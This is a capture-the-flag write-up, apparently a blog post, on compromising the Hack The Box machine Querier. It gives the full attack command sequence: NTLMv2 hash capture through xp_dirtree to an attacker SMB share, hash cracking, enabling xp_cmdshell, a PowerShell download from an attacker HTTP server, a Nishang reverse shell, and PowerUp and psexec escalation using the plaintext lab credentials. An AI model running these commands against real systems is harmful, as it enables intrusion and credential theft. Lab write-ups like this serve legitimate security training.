


| 4 min read
Table of contents
In my opinion, Querier is a great box. By following the steps below we will learn a bit about Windows (a widely used operating system) pentesting. The challenge begins with a public SMB; this is our first challenge level. Next, we will work with SQL Server and we will need to use a special SQL query to get the user hash. Finally, we will take advantage of an insecure configuration in Group Policy Preferences in Windows to escalate to administrator privileges.
Scanning Phase
The first thing to do is check the connection to the machine with a simple ping command. We need a stable connection with the box to make sure that we will not lose all of our progress.
Ping.
ping 10.10.10.125

IP Querier.

Doing ping.
Next, we can use nmap to find open ports in the machine. A simple port scanning is enough for our purposes.
nmap -Pn 10.10.10.125

Port scanning.
We see 4 open ports (135, 139, 445 and 1433) and among these, we found two interesting services, microsoft-ds (SMB) in port 445 and ms-sql-s in port 1433. When we try to access via SMB, it shows us a shared folder called Report with a .xlsm file, the extension indicating a Microsoft Excel Document.

Public share.
Then we open the specified file with Microsoft Excel and a warning message appears telling us that the file contains a suspicious macro.

Macro alert.
We can explore the macro code in Microsoft Excel using the option Visual Basic in the Developer Tab. The macro has an insecure configuration of a connection to SQL Server, the credentials are in plain text and now we can use them. It’s a good example of something that we should never do.

Macro code.
Getting User
Now we can connect to the other interesting service that we found: ms-sql-s. We use the module mssqlclient.py of Impacket to do queries to the server interactively using the credentials found in the last step, for example a query to know the version of SQL Server like the first testing query.
mssqlclient.py -windows-auth QUERIER/reporting:PcwTWTHRwryjc\$c6@10.10.10.125

Mssql connection.
We will use this service to gain system access, as a user without privileges. We mount an SMB server in our machine to capture the authentication of any Windows user, in this case, the user that executes the service ms-sql-s. We tell it to enter our share to capture its NTLMv2 hash with an xp_dirtree query. This stored procedure of SQL Server will access our SMB share to display a list of every folder, every subfolder, and every file.
> EXEC master.sys.xp_dirtree '\\10.10.15.1\querier';
smbserver.py -smb2support querier Documents/

User hash.
Then we copy the hash to a plain text file and use John the Ripper with the dictionary rockyou.txt to crack the captured hash. We need to specify the correct hash format because John the Ripper occasionally recognizes your hashes as the wrong type. This is inevitable because some hashes look identical, in this case the correct format for NTLMv2 is netntlmv2.
$ john.exe --wordlist=rockyou.txt --format-netntlmv2 \\
     "\Users\dette\HackTheBox\Querier\hash_mssql-svc.txt"

Running John.
Now we can connect to SQL Server as user mssql-svc. We try to execute the command whoami, however, it responds telling us that component xp_cmdshell is blocked. Since we are the service administrator, we can enable it using a few queries.
python mssqlclient.py -windows-auth QUERIER/mssql-svc:corporate568@10.10.10.125

xp_cmdshell disabled.
> EXEC sp_configure 'show advanced options', 1; > EXEC sp_configure reconfigure; > EXEC sp_configure 'xp_cmdshell', 1; > EXEC sp_configure reconfigure; > EXEC master.dbo.xp_cmdshell 'whoami';

xp_cmdshell enabled.
Because we can execute commands, reading the user flag is now possible.

User flag.
Getting Root
This method of executing commands may be an inconvenient way to escalate privileges, so we will upload a shell to the server. To do this we will use the script Invoke-PowerShellTcp.ps1 of Nishang framework. Before uploading the shell we add our IP address and some free port to make the connection.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.1 -Port 30000

Invoke-PowerShellTcp code.
Then it is necessary to start an HTTP server in our machine. We can do it with Python3.
python -m http.server

Http server.
To make the server download our file, we can use Powershell as follows.
> EXEC master.dbo.xp_cmdshell 'powershell.exe \\
       Invoke-WebRequest http://10.10.15.1:8000/Invoke-PowerShellTcp.ps1 \\
       -OutFile c:\Users\mssql-svc\Music\Invoke-PowerShellTcp.ps1';
Now to get an interactive shell we set our machine to listen port 30000 and execute the script in the HTB machine.
nc -lvp 30000
> EXEC master.dbo.xp_cmdshell 'powershell.exe \\
       c:\Users\mssql-svc\Music\Invoke-PowerShellTcp.ps1';

Interactive shell.
At this point we use the module PowerUp.ps1 from the PowerSploit collection to scan the system to find a way to escalate privileges. We can use the same method as in the last step. We upload the file to the server with Python3.
To execute the script we need to import it first, next we can run all checks with the command Invoke-AllChecks. It will output any identifiable vulnerabilities along with specifications for any abuse functions.
> Import-Module C:\Users\mssql-svc\Music\PowerUp.ps1 > Invoke-AllChecks

Running PowerUp.ps1.
We can see the Administrator credentials in plain text in the script output. The script took advantage of an insecure configuration in Group Policy Preferences of Windows; it saves credentials with weak encryptions. It’s time to prove these and to obtain the root flag.

Root credentials.
Finally, we can get an interactive shell as Administrator with psxec.py from Impacket. With this, we can read the root flag.
python psexec.py QUERIER/Administrator:MyUnclesAreMarioAndLuigi!!1!@10.10.10.125

Running psexec.py.
Another way to get the root flag could be to find the file
C:\ProgramData\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
using a native tool like findstr and decrypt the password using the gpp-decrypt tool of Kali Linux.

Encrypted password.

Decrypted password.
In this challenge, we saw some insecure configurations such as saved credentials in plain text in code. We also learned how to start an SMB server in our machine to capture hashes and finally, we learned and used some important tools for pentesting in Windows like Impacket, Nishang, and PowerSploit.
Table of contents
Share
Recommended blog posts
You might be interested in the following related posts.